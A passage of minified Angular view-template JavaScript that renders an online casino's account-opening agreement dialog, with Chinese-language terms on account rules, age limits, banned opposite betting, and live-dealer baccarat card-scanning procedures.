t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,0,"div",[["id","index-dailog-bg"]],null,null,null,null,null))],null,null)}function Yl(l){return t["\u0275vid"](0,[(l()(),t["\u0275eld"](0,0,null,null,174,"div",[["id","index-dailog"]],null,null,null,null,null)),(l()(),t["\u0275eld"](1,0,null,null,4,"div",[["class","nav-tabs-header"]],null,null,null,null,null)),(l()(),t["\u0275eld"](2,0,null,null,3,"div",[["class","ui_t"]],null,null,null,null,null)),(l()(),t["\u0275eld"](3,0,null,null,1,"p",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u5f00\u6237\u534f\u8bae"])),(l()(),t["\u0275eld"](5,0,null,null,0,"span",[],null,[[null,"click"]],(function(l,n,e){var t=!0;return"click"===n&&(t=0!=(l.component.loginIsShow=!1)&&t),t}),null,null)),(l()(),t["\u0275eld"](6,0,null,null,168,"div",[["class","nav-tabs"]],null,null,null,null,null)),(l()(),t["\u0275eld"](7,0,null,null,167,"div",[["class","contents"]],null,null,null,null,null)),(l()(),t["\u0275eld"](8,0,null,null,28,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](9,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u901a\u5219"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\u3002 "])),(l()(),t["\u0275eld"](12,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\u3002\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\u3002\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\u3002 "])),(l()(),t["\u0275eld"](14,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\u3002 "])),(l()(),t["\u0275eld"](16,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\u3002 "])),(l()(),t["\u0275eld"](18,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\u3002 "])),(l()(),t["\u0275eld"](20,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\u3002 "])),(l()(),t["\u0275eld"](22,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\u3002 "])),(l()(),t["\u0275eld"](24,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\u3002 "])),(l()(),t["\u0275eld"](26,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\u3002 "])),(l()(),t["\u0275eld"](28,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\u3002\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](30,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u60c5\u4e8b\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u3002 "])),(l()(),t["\u0275eld"](32,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u3002\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\u3002\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u5b98\u7f51\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb \u3002 "])),(l()(),t["\u0275eld"](34,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\u3002\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u4f4f\u5740\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u76f8\u540c\u652f\u4ed8\u5361/\u4fe1\u7528\u5361\u53f7\u7801\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883 (\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002 "])),(l()(),t["\u0275eld"](36,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](37,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275eld"](38,0,null,null,66,"div",[],null,null,null,null,null)),(l()(),t["\u0275eld"](39,0,null,null,1,"h4",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,["\u7ebf\u4e0a\u5a31\u4e50"])),(l()(),t["\u0275ted"](-1,null,[" 1.\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](42,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 2.\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\u3002 "])),(l()(),t["\u0275eld"](44,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 3.\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\u3002 "])),(l()(),t["\u0275eld"](46,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 4.\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\u3002\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\u3002 "])),(l()(),t["\u0275eld"](48,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 5.\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u753b\u9762\u672a\u663e\u793a\u6295\u6ce8\u91d1\u989d\uff0c\u8fd9\u4ee3\u8868\u8be5\u5c40\u60a8\u7684\u6295\u6ce8\u4e0d\u6210\u529f\uff0c\u8fd9\u6709\u53ef\u80fd\u4e0b\u6ce8\u7684\u65f6\u95f4\u592a\u8fdf\u6216\u662f\u56e0\u4e3a\u7f51\u8def\u95ee\u9898\u800c\u6ca1\u6709\u88ab\u7cfb\u7edf\u63a5\u53d7\u3002 "])),(l()(),t["\u0275eld"](50,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 6.\u767e\u5bb6\u4e50\u6e38\u620f\u5728\u672c\u7f51\u5185\u8bbe\u8ba1\u4e3a\u6bcf\u624b\u724c\u5c40\u524d\u4e0d\u9500\u724c\u3002 "])),(l()(),t["\u0275eld"](52,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 7.\u5f53\u4f1a\u5458\u8fdb\u5165\u6e38\u620f\uff0c\u8d85\u8fc75\u5c40\u6ca1\u4e0b\u6ce8\u4f1a\u6709\u63d0\u793a\uff1b\u82e5\u60a8\u8fde\u7eed10\u5c40\u672a\u4e0b\u6ce8\u7684\u65f6\u5019\u5c06\u4f1a\u88ab\u6e38\u620f\u5f39\u51fa\u81f3\u9996\u9875\uff0c\u8bf7\u4f1a\u5458\u91cd\u65b0\u767b\u5165\u3002\u82e5\u4f1a\u5458\u4e8e\u4e0b\u6ce8\u5f00\u724c\u671f\u95f4\u5f3a\u884c\u767b\u51fa\uff0c\u8d26\u53f7\u5c06\u88ab\u7cfb\u7edf\u9501\u4f4f\u4e09\u5206\u949f\uff0c\u8bf7\u4f1a\u5458\u7a0d\u540e\u518d\u91cd\u65b0\u767b\u5165\u3002 "])),(l()(),t["\u0275eld"](54,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 8.\u672c\u7f51\u4e0a\u6e38\u620f\u662f\u5728\u73b0\u573a\u628a\u724c\u901a\u8fc7\u626b\u63cf\u540e\u5c06\u724c\u4f8b\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\uff0c\u6545\u82e5\u724c\u6ca1\u626b\u63cf\u5230\u5fc5\u5c06\u91cd\u65b0\u626b\u63cf\u4e00\u904d\uff0c\u82e5\u8fd8\u662f\u6ca1\u6709\u611f\u5e94\u5219\u628a\u724c\u7ffb\u5f00\u7531\u73b0\u573a\u516c\u52a1\u8f93\u5165\u724c\u5361\u6570\u7801\uff0c\u724c\u4f8b\u4fbf\u4f1a\u663e\u793a\u5728\u4f1a\u5458\u7aef\u8367\u5e55\u4e0a\u3002 "])),(l()(),t["\u0275eld"](56,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 9.\u5f53\u8377\u5b98\u4e0d\u5c0f\u5fc3\u540c\u65f6\u4ece\u724c\u9774\u4e2d\u62bd\u51fa\u4e24\u5f20\u724c\uff0c\u800c\u626b\u63cf\u5230\u7684\u4e0d\u662f\u6309\u987a\u5e8f\u6b63\u786e\u7684\u90a3\u5f20\u724c\uff1a "])),(l()(),t["\u0275eld"](58,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u73b0\u51b5\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\u4e4b\u5f00\u724c\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u5e76\u6362\u4e0a\u65b0\u724c\u9774\u5f00\u59cb\u65b0\u5c40\u3002 "])),(l()(),t["\u0275eld"](60,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u5219\u7531\u73b0\u573a\u516c\u52a1\u51b3\u5b9a\u724c\u7684\u5148\u540e\u6446\u653e\u987a\u5e8f\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](62,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 10.\u5728\u6d17\u724c\u6216\u5c06\u724c\u653e\u5165\u724c\u9774\u8fc7\u7a0b\u4e2d\uff0c\u6709\u724c\u4e0d\u614e\u66dd\u5149\uff0c\u8377\u5b98\u4f1a\u628a\u724c\u53e0\u8d77\u5e76\u91cd\u65b0\u6d17\u724c\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](64,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 11.\u724c\u5c40\u8fdb\u884c\u4e2d\uff0c\u672a\u626c\u724c\u524d(\u8be5\u5f20\u724c\u672a\u4e8e\u89c6\u8baf\u663e\u793a\u70b9\u6570\u82b1\u8272\u524d)\uff0c\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u5219\u8be5\u724c\u5c40\u4e88\u4ee5\u6ce8\u9500\u4f5c\u5e9f\uff0c\u6240\u6709\u4e0b\u6ce8\u672c\u91d1\u9000\u56de\u3002 "])),(l()(),t["\u0275eld"](66,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 12.\u82e5\u8be5\u724c\u5df2\u7ecf\u8fc7\u626b\u63cf\u4e14\u5df2\u626c\u724c\u540e\uff0c\u8be5\u724c\u4e0d\u614e\u79bb\u5f00\u53f0\u9762\uff0c\u724c\u4e22\u843d\u5730\u4e0a\uff0c\u6216\u79bb\u5f00\u89c6\u8baf\u8303\u56f4\uff0c\u56e0\u5176\u4e0d\u5f71\u54cd\u6e38\u620f\u4e4b\u6b63\u786e\u7ed3\u679c\uff0c\u724c\u7531\u73b0\u573a\u5de5\u52a1\u6446\u56de\u540e\uff0c\u8be5\u724c\u5c40\u6b63\u5e38\u884c\u5176\u7ed3\u679c\u4ecd\u89c6\u4e3a\u6709\u6548\u3002 "])),(l()(),t["\u0275eld"](68,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 13.\u6d3e\u9519\u724c\u4f8b\uff08\u5df2\u4e0d\u987b\u8865\u724c\uff0c\u8377\u5b98\u4ecd\u8865\u724c\uff09\u73b0\u573a\u5de5\u52a1\u4f1a\u628a\u591a\u8865\u7684\u90a3\u5f20\u724c\u653e\u5230\u724c\u9774\u5e95\uff0c\u724c\u5c40\u7ed3\u679c\u4f9d\u89c6\u8baf\u663e\u793a\u4e3a\u51c6\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u8fdb\u884c\uff1b\u82e5\u8be5\u5f20\u591a\u8865\u7684\u724c\u5df2\u4eae\u5f00\uff0c\u516c\u52a1\u5c06\u5728\u505a\u5b8c\u4ee5\u4e0a\u540c\u6837\u7a0b\u5e8f\u540e\u6362\u4e0a\u65b0\u724c\u9774\uff0c\u724c\u5c40\u4f1a\u91cd\u65b0\u5f00\u59cb\u3002 "])),(l()(),t["\u0275eld"](70,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 14.\u8377\u5b98\u672a\u4f9d\u95f2\u3001\u5e84\u53d1\u724c\u6b63\u786e\u987a\u5e8f\u5c06\u724c\u653e\u9519\u4f4d\u7f6e\uff0c\u7531\u5de5\u52a1\u5c06\u724c\u4f9d\u6b63\u786e\u987a\u5e8f\u6446\u653e\u56de\u4f4d\u7f6e\u540e\u724c\u5c40\u5c06\u7167\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](72,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 15.\u5f00\u724c\u8fc7\u7a0b\u4e2d\uff0c\u724c\u6709\u611f\u5e94\u4f46\u65e0\u663e\u793a\uff0c\u8377\u5b98\u5df2\u4eae\u724c\uff08\u5982: \u5df2\u6d3e\u51fa\u6570\u5f20\u724c\uff0c\u4f46\u7b2c\u4e00\u5f20\u724c\u6709\u611f\u5e94\u4f46\u672a\u663e\u793a\uff0c\u81f3\u7b2c\u4e8c\u3001\u4e09\u5f20\u724c\u663e\u793a\u5728\u9519\u8bef\u7684\u95f2\u3001\u5e84\u4f4d\u7f6e\u4e0a\uff09\uff0c\u73b0\u573a\u5de5\u52a1\u4f1a\u4f9d\u724c\u7684\u6b63\u786e\u6b21\u5e8f\u8f93\u5165\u4ee3\u7801\uff0c\u724c\u5c40\u5c06\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](74,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 16.\u540c\u4e00\u5f20\u724c\uff0c\u626b\u63cf\u4e86\u4e00\u6b21\u51fa\u73b02\u5f20\uff08\u95f2\u3001\u5e84\u4f4d\u7f6e\u5404\u4e00\u5f20\uff09 "])),(l()(),t["\u0275eld"](76,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08a\uff09\u82e5\u724c\u5c40\u5df2\u5f00\u724c\uff0c\u800c\u7ed3\u679c\u4e0d\u7b26\uff0c\u7cfb\u7edf\u5c06\u6839\u636e\u89c6\u8baf\u8377\u5b98\u5b8c\u6210\u8be5\u5c40\u4e4b\u6b63\u786e\u7ed3\u679c\u8fdb\u884c\u624b\u52a8\u5f00\u724c\uff0c\u724c\u5c40\u4e5f\u5c06\u5728\u724c\u8def\u65e0\u8bef\u7684\u60c5\u51b5\u4e0b\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](78,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" \uff08b\uff09\u82e5\u724c\u5c40\u672a\u5f00\u724c\uff0c\u8377\u5b98\u907f\u5f00\u626b\u63cf\u5982\u5e38\u5f00\u724c\u540e\uff0c\u5de5\u52a1\u5c06\u8f93\u5165\u724c\u4e4b\u6b63\u786e\u6570\u7801\uff0c\u5e76\u4fee\u6b63\u4e0d\u7b26\u90a3\u5f20\u724c\u7684 \u82b1\u8272\u3001\u70b9\u6570\uff0c\u724c\u5c40\u4f1a\u5982\u5e38\u7ee7\u7eed\u3002 "])),(l()(),t["\u0275eld"](80,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 17.\u7535\u8111\u3001\u626b\u63cf\u5668\u51fa\u73b0\u5f02\u5e38\u3001\u724c\u5c40\u4e2d\u65ad\u3001\u724c\u65e0\u6cd5\u626b\u63cf\u53c8\u65e0\u6cd5\u8f93\u5165\u724c\u5361\u6570\u7801\u65f6\uff0c\u90a3\u4e00\u4e2a\u724c\u5c40\u4fbf\u4f1a\u4f5c\u5e9f\uff0c\u6240\u6709\u7a0b\u5f0f\u5c06\u88ab\u5173\u95ed\uff0c\u5e76\u91cd\u5f00\u7a0b\u5f0f\uff0c\u724c\u5c40\u5c06\u91cd\u65b0\u5f00\u59cb\u3002\u4f46\u82e5\u8377\u5b98\u53d1\u724c\u89c6\u8baf\u5df2\u6709\u7ed3\u679c\uff0c\u5219\u4ee5\u89c6\u8baf\u5f00\u724c\u4e3a\u4e3b\uff0c\u4f1a\u7531\u7cfb\u7edf\u5b8c\u6210\u5f00\u914d\u3002 "])),(l()(),t["\u0275eld"](82,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 18.\u6709\u5173\u4f8b\u884c\u6027\u7ef4\u62a4\u3001\u7f51\u8def\u95ee\u9898\u3001\u89c6\u8baf\u4e2d\u65ad\u3001\u724c\u5c40\u4f5c\u5e9f\u3001\u6ce8\u9500\u60c5\u51b5\u7b49\u4e8b\u5b9c\uff0c\u7686\u53ef\u4e8e\u4f1a\u5458\u7aef\u5de6\u4e0a\u89d2\u5904\u516c\u544a\u680f\u4e0a\u5f97\u77e5\u6700\u65b0\u8baf\u606f\u3002 "])),(l()(),t["\u0275eld"](84,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 19.\u53d1\u724c\u89c6\u8baf\u4ec5\u4fdd\u7559\u4e09\u65e5\uff0c\u82e5\u6709\u5f02\u8bae\u8bf7\u4e8e\u6e38\u620f\u5f53\u65e5\u8d77\u4e09\u65e5\u5185\u63d0\u51fa\uff0c\u4e09\u65e5\u540e\u6055\u4e0d\u53d7\u7406\u3002 "])),(l()(),t["\u0275eld"](86,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 20.\u672c\u5a31\u4e50\u573a\u4e4b\u89c6\u8baf\u4e3a\u771f\u4eba\u76f4\u64ad\uff0c\u6545\u8be5\u5c40\u6e38\u620f\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u4f20\u8f93\u95ee\u9898\u51fa\u73b0\u4e89\u8bae\uff0c\u5c06\u4ee5\u89c6\u8baf\u770b\u5230\u724c\u5c40\u7ed3\u679c\u51b3\u5b9a\u8f93\u8d62\u3002 "])),(l()(),t["\u0275eld"](88,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 21.\u672c\u5a31\u4e50\u573a\u6240\u63d0\u4f9b\u4e4b\u724c\u8def\u4ec5\u4f9b\u53c2\u8003\uff0c\u82e5\u56e0\u56fd\u9645\u7ebf\u8def\u95ee\u9898\u6216\u5176\u4ed6\u56e0\u7d20\u9020\u6210\u724c\u8def\u663e\u793a\u6709\u8bef\uff0c\u6240\u6709\u6e38\u620f\u7ed3\u679c\u5c06\u4ee5\u89c6\u8baf\u5f00\u724c\u53ca\u6e38\u620f\u8bb0\u5f55\u4e3a\u4e3b\u3002 "])),(l()(),t["\u0275eld"](90,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 22.\u672c\u516c\u53f8\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u7684\u4fee\u6b63\u53ca\u6700\u540e\u7684\u51b3\u7b56\u3002 "])),(l()(),t["\u0275eld"](92,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 23.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u66f4\u6539\u3001\u4fee\u8ba2\u6216\u5220\u9664\u6e38\u620f\u3001\u6e38\u620f\u89c4\u5219\uff08\u5305\u62ec\u673a\u7387\u53ca\u8d54\u7387\uff09\u53ca\u534f\u8bae\u6761\u6b3e\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\u3002 "])),(l()(),t["\u0275eld"](94,0,null,null,0,"br",[],null,null,null,null,null)),(l()(),t["\u0275ted"](-1,null,[" 24.\u672c\u5a31\u4e50\u573a\u4fdd\u7559\u968f\u65f6\u4fee\u8ba2\u3001\u64a4\u9500\u6216\u4e2d\u6b62\u4efb\u4f55\u6295\u6ce8\u7684\u6743\u5229\u800c\u65e0\u987b\u4f5c\u4e8b\u5148\u901a\u77e5\uff0c\u4ea6\u65e0\u987b\u4f5c\u4efb\u4f55\u89e3\u91ca\u3002 